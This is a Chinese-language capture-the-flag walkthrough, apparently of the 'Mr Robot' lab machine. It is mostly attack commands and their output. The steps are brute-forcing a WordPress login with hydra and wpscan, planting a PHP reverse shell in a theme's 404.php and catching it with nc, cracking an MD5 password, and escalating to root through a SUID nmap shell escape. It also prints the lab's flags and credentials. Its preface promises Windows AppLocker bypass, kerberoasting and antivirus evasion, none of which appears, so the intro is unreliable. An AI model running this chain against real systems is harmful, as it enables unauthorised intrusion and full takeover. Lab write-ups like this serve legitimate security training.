前言
-
绕过 Windows Applocker 并提升权限:如何在 Windows 系统上启动密钥、躲避反病毒软件、绕过应用程序锁定器并提升权限。
-
涉及:
- Windows Forensics Windows取证
- Basics of kerberoasting kerberoasting基础
- AV Evading AV规避
- Applocker (应用程序控制策略)-利用白名单
部署
-
target machine : 10.10.47.115
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/THM/mrrobot]
└─$ nmap -p- -sC -sV -T4 -Pn 10.10.47.115
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
|_http-title: Site doesn't have a title (text/html).
- 22端口关闭,80和443端口打开,尝试访问:
gobuster目录扫描
┌──(kali㉿kali)-[~/桌面/THM/mrrobot]
└─$ gobuster dir -u http://10.10.47.115/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
···
/images (Status: 301) [Size: 235] [--> http://10.10.47.115/images/]
/blog (Status: 301) [Size: 233] [--> http://10.10.47.115/blog/]
/rss (Status: 301) [Size: 0] [--> http://10.10.47.115/feed/]
/sitemap (Status: 200) [Size: 0]
/login (Status: 302) [Size: 0] [--> http://10.10.47.115/wp-login.php]
/0 (Status: 301) [Size: 0] [--> http://10.10.47.115/0/]
/feed (Status: 301) [Size: 0] [--> http://10.10.47.115/feed/]
/video (Status: 301) [Size: 234] [--> http://10.10.47.115/video/]
/image (Status: 301) [Size: 0] [--> http://10.10.47.115/image/]
/atom (Status: 301) [Size: 0] [--> http://10.10.47.115/feed/atom/]
/wp-content (Status: 301) [Size: 239] [--> http://10.10.47.115/wp-content/]
/admin (Status: 301) [Size: 234] [--> http://10.10.47.115/admin/]
/audio (Status: 301) [Size: 234] [--> http://10.10.47.115/audio/]
/intro (Status: 200) [Size: 516314]
/wp-login (Status: 200) [Size: 2664]
/css (Status: 301) [Size: 232] [--> http://10.10.47.115/css/]
/rss2 (Status: 301) [Size: 0] [--> http://10.10.47.115/feed/]
/license (Status: 200) [Size: 309]
/wp-includes (Status: 301) [Size: 240] [--> http://10.10.47.115/wp-includes/]
/js (Status: 301) [Size: 231] [--> http://10.10.47.115/js/]
/Image (Status: 301) [Size: 0] [--> http://10.10.47.115/Image/]
/rdf (Status: 301) [Size: 0] [--> http://10.10.47.115/feed/rdf/]
/page1 (Status: 301) [Size: 0] [--> http://10.10.47.115/]
/readme (Status: 200) [Size: 64]
/robots (Status: 200) [Size: 41]
/dashboard (Status: 302) [Size: 0] [--> http://10.10.47.115/wp-admin/]
/%20 (Status: 301) [Size: 0] [--> http://10.10.47.115/]
/wp-admin (Status: 301) [Size: 237] [--> http://10.10.47.115/wp-admin/]
···
-
存在wordpress登录界面:http://10.10.47.115/wp-login.php
-
存在robots文件页面:http://10.10.47.115/robots
访问目录
-
访问robots文件页面:http://10.10.47.115/robots

-
尝试下载fsocity.dic和key-1-of-3.txt,并查看:
http://10.10.47.115/fsocity.dic http://10.10.47.115/key-1-of-3.txt
-
fsocity.dic是个单词列表,可能和登录信息有关
登录爆破
-
登录信息尝试:
-
hydra爆破:
- 这里首先会校验账号
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ hydra -L fsocity.dic -p test 10.10.47.115 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username" -f ··· [80][http-post-form] host: 10.10.47.115 login: Elliot password: test ···- 获得账号:Elliot
-
对fsocity.dic进行排序去重:
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ sort fsocity.dic | uniq > fsocity1.dic -
wpscan扫描
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ wpscan --url http://10.10.47.115/wp-login.php --usernames Elliot --passwords fsocity1.dic _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.22 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ ··· [!] Valid Combinations Found: | Username: Elliot, Password: ER28-0652 ···
WP登录
-
http://10.10.47.115/wp-login.php

-
kali本地查找php-reverse-shell.php:
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ find / -iname *php-reverse-shell.php* 2>/dev/null /usr/share/laudanum/php/php-reverse-shell.php /usr/share/laudanum/wordpress/templates/php-reverse-shell.php /usr/share/webshells/php/php-reverse-shell.php -
选择一个php-reverse-shell.php,对WP主题Appearance->Editor->Twenty Fifteen: 404 Template (404.php)填充修改脚本:

-
本地kali监听:
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ nc -nlvp 4444 listening on [any] 4444 ... -
WordPress站点的大多数主题位于 /wp-content/ 目录下,主题相关内容则位于 /wp-content/themes/ 目录下;根据之前所修改文件对应的主题名称,可知404.php文件位置为:/wp-content/themes/twentyseventeen/404.php,访问获得初步shell:

┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.47.115] 36666 Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux 15:50:27 up 3:48, 0 users, load average: 0.00, 0.01, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1(daemon) gid=1(daemon) groups=1(daemon) /bin/sh: 0: can't access tty; job control turned off $ whoami daemon $ id uid=1(daemon) gid=1(daemon) groups=1(daemon) $ which python /usr/bin/python $ python -c "import pty ; pty.spawn('/bin/bash')" daemon@linux:/$ ls ls bin dev home lib lost+found mnt proc run srv tmp var boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz daemon@linux:/$ cd /home cd /home daemon@linux:/home$ ls ls robot daemon@linux:/home$ cd robot cd robot daemon@linux:/home/robot$ ls ls key-2-of-3.txt password.raw-md5 daemon@linux:/home/robot$ cat key-2-of-3.txt cat key-2-of-3.txt cat: key-2-of-3.txt: Permission denied daemon@linux:/home/robot$ ls -l ls -l total 8 -r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt -rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5 daemon@linux:/home/robot$ cat password.raw-md5 cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b -
发现key-2-of-3.txt属于robot用户,当前无权限访问,通过解密robot的password.raw-md5来获得:

- 密码:abcdefghijklmnopqrstuvwxyz
-
切换robot:
daemon@linux:/home/robot$ su robot su robot Password: abcdefghijklmnopqrstuvwxyz robot@linux:~$ ls ls key-2-of-3.txt password.raw-md5 robot@linux:~$ cat key-2-of-3.txt cat key-2-of-3.txt 822c73956184f694993bede3eb39f959
提权
-
列出目标机中设置了 SUID 位的程序
robot@linux:~$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown robot@linux:~$ find / -type f -perm -04000 -ls 2>/dev/null find / -type f -perm -04000 -ls 2>/dev/null 15068 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping 15093 68 -rwsr-xr-x 1 root root 69120 Feb 12 2015 /bin/umount 15060 96 -rwsr-xr-x 1 root root 94792 Feb 12 2015 /bin/mount 15069 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6 15085 40 -rwsr-xr-x 1 root root 36936 Feb 17 2014 /bin/su 36231 48 -rwsr-xr-x 1 root root 47032 Feb 17 2014 /usr/bin/passwd 36216 32 -rwsr-xr-x 1 root root 32464 Feb 17 2014 /usr/bin/newgrp 36041 44 -rwsr-xr-x 1 root root 41336 Feb 17 2014 /usr/bin/chsh 36038 48 -rwsr-xr-x 1 root root 46424 Feb 17 2014 /usr/bin/chfn 36148 68 -rwsr-xr-x 1 root root 68152 Feb 17 2014 /usr/bin/gpasswd 36349 152 -rwsr-xr-x 1 root root 155008 Mar 12 2015 /usr/bin/sudo 34835 496 -rwsr-xr-x 1 root root 504736 Nov 13 2015 /usr/local/bin/nmap 38768 432 -rwsr-xr-x 1 root root 440416 May 12 2014 /usr/lib/openssh/ssh-keysign 38526 12 -rwsr-xr-x 1 root root 10240 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device 395259 12 -r-sr-xr-x 1 root root 9532 Nov 13 2015 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper 395286 16 -r-sr-xr-x 1 root root 14320 Nov 13 2015 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper 38505 12 -rwsr-xr-x 1 root root 10344 Feb 25 2015 /usr/lib/pt_chown- nmap可用来提权,版本为3.81
-

robot@linux:~$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh # whoami whoami root # pwd pwd /home/robot # cd / cd / # dir dir bin dev home lib lost+found mnt proc run srv tmp var boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz # cd root cd root # dir dir firstboot_done key-3-of-3.txt # cat key-3-of-3.txt cat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4
